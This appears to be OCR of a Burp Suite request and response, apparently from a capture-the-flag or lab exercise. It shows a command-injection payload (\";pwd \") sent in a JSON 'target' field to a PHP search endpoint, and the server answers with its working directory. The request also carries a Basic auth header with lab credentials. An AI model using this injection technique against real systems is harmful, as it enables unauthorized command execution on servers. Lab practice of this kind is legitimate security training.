 “\”;pwd \””
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.240.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 22
9 Origin: http://10.10.240.224
10 Authorization: Basic cmFzY2FsOmhvbmV5cG90
11 Connection: close
12 Referer: http://10.10.240.224/
13
14 {
"target":"\";pwd \""
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 07:48:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["\/var\/www\/html\/assets\/php"]